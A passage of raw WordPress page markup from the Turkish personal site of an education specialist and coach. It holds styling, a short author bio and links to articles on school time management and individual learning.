					padding-bottom: 100%;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_76:hover .td_single_image_bg:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_79 .tdm-descr{
                    color: #444444;
                
					font-family:Parisienne !important;font-size:36px !important;line-height:1 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-descr{
					font-family:Parisienne !important;font-size:30px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-descr{
					font-family:Parisienne !important;font-size:30px !important;line-height:1 !important;
				}
}
</style><p class="tdm-descr">Mürşide Demirkol Kimdir?</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_80 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .tdm-descr{
                    color: #444444;
                
					font-family:Muli !important;font-size:14px !important;line-height:1.8 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-descr{
					font-family:Muli !important;font-size:13px !important;line-height:1.8 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-descr{
					font-family:Muli !important;font-size:13px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">İNSAN’ı anlamak için: Eğitim Uzmanı /Profesyonel Erickson Koçu Hayalleri Ayarlama Enstitüsü Kurucusu
Basit ve sadeliği şiar edinmiş, bilgelik yolcusu öğrenme aşığı bir seyyah…İsminde gizli misyonu gerçekleştirmek için öğrenme-öğretmenin sanat ve bilimi, mesleki ve kişisel gelişim üzerine araştırıyor, okuyor, yazıyor, eğitim veriyor, koçluk yapıyor, sohbet ediyor. Hayatboyu öğrenme yaşam ilkesi olduğundan öğrenciliği devam ediyor… <br /> <a href="http://mursidedemirkol.com/wp-content/mursidedemirkol.pdf">Hikayenin devamı.</a>

</p></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: block;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_82 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_82 .tdc-row-video-background-error,
	                .tdi_82 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_82 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_82 .tdc-row-video-background-error,
	                .tdi_82 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_82 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_82 .tdc-row-video-background-error,
	                .tdi_82 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_82{
margin-bottom:70px !important;
padding-right:60px !important;
padding-left:60px !important;
position:relative;
}

.tdi_82 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:50px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_81_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://mursidedemirkol.com/wp-content/uploads/2021/07/xxx_td_pic_home_bg_xxx.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.5 !important;
}
</style></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_84{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_86 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_86 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-title-line{
					height: 30px;
				}.tdi_86 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86"><h3 class="tdm-title tdm-title-md">MUTLAKA OKUYUNUZ</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87 td_with_ajax_pagination td-pb-border-top td-travel-posts td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-right:- !important;
margin-left:- !important;
}
}

</style>
<style>
/* custom css */
.tdi_87 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_87 .entry-thumb{
					background-position: center 50%;
				}.tdi_87 .td-image-container{
				 	flex: 0 0 60%;
				 	width: 60%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_87 .td-image-container,
				.ie11 .tdi_87 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_87 .td-module-meta-info,
				.ie11 .tdi_87 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_87 .td-module-meta-info{
					padding: 22px 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 1px 1px 1px 0;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_87 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_87 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_87 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-post-category{
					padding: 5px;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:24px !important;font-weight:700 !important;
				}.tdi_87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.2 !important;
				}.tdi_87 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87 .td-author-date{
					display: none;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .td-post-date,
				.tdi_87 .td-post-author-name span{
					display: none;
				}.tdi_87 .entry-review-stars{
					display: none;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_87 .td_module_wrap:hover .td-module-title a{
					color: #ce9079 !important;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_87 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_87.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #444444;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_87 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ce9079;
				}.tdi_87 .td-module-meta-info,
				.tdi_87 .td-next-prev-wrap{
					text-align: center;
				}.tdi_87 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_87.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_87 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Muli !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87 .td-read-more{
					margin: 30px 0 0;
				}.tdi_87 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_87 .td-load-more-wrap{
					margin-top: 10px;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_87 .td-load-more-wrap a i{
					font-size: 25px;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 25px;
				    height: calc( 25px + 1px );
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name a,
				.tdi_87 .td-editor-date .entry-date,
				.tdi_87 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_87 .td-load-more-wrap a{
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -3.5px;
				}.tdi_87 .td-post-category{
					padding: 3px;
				
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-read-more{
					margin: 25px 0 0;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_87 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 24px;
				    height: calc( 24px + 1px );
				}.tdi_87 .entry-title{
					font-family:Muli !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_87 .td-image-container{
				 	flex: 0 0 55%;
				 	width: 55%;
			    }.ie10 .tdi_87 .td-image-container,
				.ie11 .tdi_87 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_87 .td-post-category{
					padding: 2px;
				
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Muli !important;font-size:11px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87 .td-read-more{
					margin: 20px 0 0;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_87 .td-load-more-wrap a i{
					font-size: 22px;
				}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 22px;
				    height: calc( 22px + 1px );
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_87 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87 .td-image-container,
				.ie11 .tdi_87 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_87 .td-module-meta-info,
				.ie11 .tdi_87 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87 .td-module-meta-info{
					padding: 26px 20px;
				
					border-width: 0 1px 1px 1px;
				}.tdi_87 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -5px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-excerpt{
					margin: 14px 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_87 .entry-title{
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","show_com":"none","show_cat":"","show_btn":"","show_author":"none","f_title_font_family":"406","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuNCJ9","f_title_font_size":"eyJwaG9uZSI6IjE3IiwiYWxsIjoiMTUiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_transform":"","mc1_tl":"10","meta_padding":"eyJhbGwiOiIyMnB4IDIwcHgiLCJwaG9uZSI6IjI2cHggMjBweCIsInBvcnRyYWl0IjoiMTZweCAxMHB4IiwibGFuZHNjYXBlIjoiMjBweCAxNXB4In0=","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjciLCJwb3J0cmFpdCI6IjUifQ==","art_excerpt":"eyJwaG9uZSI6IjE0cHggMCJ9","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","f_meta_font_family":"406","mc1_el":"15","modules_category":"above","modules_category_padding":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMyIsInBvcnRyYWl0IjoiMiJ9","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMSJ9","f_cat_font_weight":"700","excerpt_middle":"yes","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","image_height":"eyJhbGwiOiI1MCIsInBob25lIjoiNjAiLCJwb3J0cmFpdCI6IjYwIn0=","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCIsInBvcnRyYWl0IjoiMjBweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDAgMCJ9","btn_padding":"5","f_btn_font_transform":"uppercase","f_btn_font_family":"406","meta_info_border_size":"eyJhbGwiOiIxcHggMXB4IDFweCAwIiwicGhvbmUiOiIwIDFweCAxcHggMXB4In0=","show_date":"none","show_review":"none","meta_info_horiz":"content-horiz-center","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","f_cat_font_family":"460","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","f_btn_font_size":"11","ajax_pagination":"load_more","category_id":"","sort":"random_posts","title_txt_hover":"#ce9079","image_size":"td_1068x0","td_ajax_preloading":"","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-down","pag_icons_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjIiLCJsYW5kc2NhcGUiOiIyNCJ9","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_text":"#444444","pag_h_text":"#ce9079","btn_txt_hover":"#444444","tdc_css":"[base64]","limit":"3","post_ids":"","image_width":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIiwicG9ydHJhaXQiOiI1NSJ9","meta_info_align":"center","block_template_id":"","image_alignment":"eyJhbGwiOjUwLCJwb3J0cmFpdCI6IjUwIn0=","meta_bg":"#ffffff","f_more_font_family":"406","f_more_font_transform":"uppercase","f_more_font_spacing":"1","f_more_font_size":"11","el_class":"td-travel-posts","f_btn_font_spacing":"1","btn_title":"Devam\u0131n\u0131 Oku","pag_space":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_title_tag":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "158";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "53";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/okulda-zaman-yonetimi/" rel="bookmark" class="td-image-wrap " title="Okulda Zaman Yönetimi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/08/Okulda-Zaman-Yönetimi-1068x712.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/egitimler/" class="td-post-category">Hayalleri Ayarlama Enstitüsü</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/okulda-zaman-yonetimi/" rel="bookmark" title="Okulda Zaman Yönetimi">Okulda Zaman Yönetimi</a></h3>
                    <div class="td-excerpt">Okulda, yöneticilerin ve öğretmenleri zaman yönetimi ile ilgili yetkinliklerini
geliştirmeleri ve bu bilgileri iş süreçlerinde...</div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/okulda-zaman-yonetimi/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ogrenme-bireysel-bir-surectir/" rel="bookmark" class="td-image-wrap " title="Öğrenme, Bireysel Bir Süreçtir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2011/12/Öğrenme-Bireysel-Bir-Süreçtir-1068x712.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/genel/" class="td-post-category">Genel</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ogrenme-bireysel-bir-surectir/" rel="bookmark" title="Öğrenme, Bireysel Bir Süreçtir">Öğrenme, Bireysel Bir Süreçtir</a></h3>
                    <div class="td-excerpt">Öğrenme, bireysel bir süreçtir. Öğrenme hızı bireylere göre değiştiği, bireylerin ilgi alanları ve gereksinimleri...</div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/ogrenme-bireysel-bir-surectir/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
